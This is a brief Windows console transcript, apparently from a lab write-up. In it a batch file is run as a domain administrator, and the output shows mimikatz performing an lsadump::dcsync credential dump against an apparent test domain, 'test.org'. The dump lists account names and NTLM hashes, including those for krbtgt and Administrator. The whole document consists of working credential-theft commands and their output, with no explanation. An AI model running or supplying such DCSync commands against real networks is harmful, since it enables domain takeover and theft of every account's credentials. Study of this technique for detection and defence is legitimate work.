 C:\>runas /noprofile /user:admin C:\1.bat
Enter the password for admin:
Attempting to start C:\1.bat as user "TEST\admin" ...
C:\>
C:\>type C:\users\public\1.txt
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:test.org /all /csv
[DC] 'test.org' will be the domain
[DC] 'WIN-8GA56TNV3MV.test.org' will be the DC server
[DC] Exporting domain 'test.org'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 571bcade06358cf8ea77e8418e857355 514
1104 win7 a06b39f8847369f7542bfdc821f559c1 66048
1105 win2008 a06b39f8847369f7542bfdc821f559c1 66048
1106 WIN2008$ b26efecf658d51cad14d41763e62d63c 4096
1107 WIN7$ ccebf3bb47b3c8b7605ffa55aacf3bae 4096
500 Administrator 18edd0cc3227be3bf61ce198835a1d97 66048
1001 WIN-8GA56TNV3MV$ c7bc7b562886c8adc99b11d43643d6c0 532480
1602 admin 3b1da22b1973c0bb86d4a9b6a9ae65f6 512
mimikatz(commandline) # exit
Bye!
C:\>